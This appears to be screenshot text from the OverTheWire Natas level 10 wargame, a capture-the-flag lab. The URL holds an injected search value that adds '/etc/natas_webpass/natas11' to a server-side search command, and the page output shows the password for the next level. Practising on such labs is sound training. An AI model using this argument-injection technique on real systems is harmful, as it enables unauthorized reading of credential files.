 Mozilla Firefox
10:44 PM
15%
Mozilla Firefox
natas10.natas.labs.overthew
natas10.natas.labs.overthewire.org/?needle=.+%2Fetc%2Fnatas_webpass%2Fnatas11+%23&submit=Search
130%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
NATAS10
We Chall
SUBMIT
TOKEN
For security reasons, we now filter on certain characters
Find words containing: Search
Output:
U82q5TCMMQ9xuFoI3dYX61s7OZD9JKoK
View sourcecode